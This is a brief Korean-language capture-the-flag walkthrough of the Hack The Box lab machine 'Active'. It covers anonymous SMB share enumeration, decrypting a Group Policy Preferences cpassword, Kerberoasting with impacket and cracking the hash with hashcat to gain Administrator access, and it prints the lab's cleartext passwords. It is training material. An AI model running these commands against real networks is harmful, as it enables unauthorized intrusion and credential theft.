Summary

SMB로 많은 것을 할 수 있다….!

Target - 10.129.157.36



Open Port

nmap -sC -sV -Pn -p- 10.129.157.36 -oN Active_allport



SMB Enum (No Auth)

# 비로그인으로 공유 폴더 권한 보기

crackmapexec smb 10.129.157.36 -u '' -p '' --shares



# Replication 재귀로 다 검색

crackmapexec smb 10.129.157.36 -u '' -p '' --spider Replication --regex .

smbclient //10.129.157.36/Replication

cd active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups

get Groups.xml



Password Crack [Group Policy Preferences]

What’s GPP : 그룹 정책을 통해 도메인에 연결된 머신을 구성할 수 있으며 각 머신들은 DC에 주기적으로 연결(로그인)하여 정책을 동기화 한다. GPP의 기능 중 로컬 관리자 계정에 대한 암호를 설정하는 기능이 Groups.xml 파일의 cpassword 필드를 구성하는데, 이 부분이 공격 당하는 것이다.

gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ



SMB Enum (SVC_TGS Auth)

smbclient //10.129.157.36/Users -U SVC_TGS --password=GPPstillStandingStrong2k18

cd SVC_TGS\Desktop\

get user.txt



Kerber Roasting

sudo impacket-GetUserSPNs -request -dc-ip 10.129.157.36 active.htb/SVC_TGS



Hash Crack

hashcat -m 13100 Admin.hash /usr/share/wordlists/rockyou.txt



SMB Enum (Administrator Auth)

smbclient //10.129.157.36/Users -U Administrator --password=Ticketmaster1968

cd Administrator\Desktop\

get root.txt

End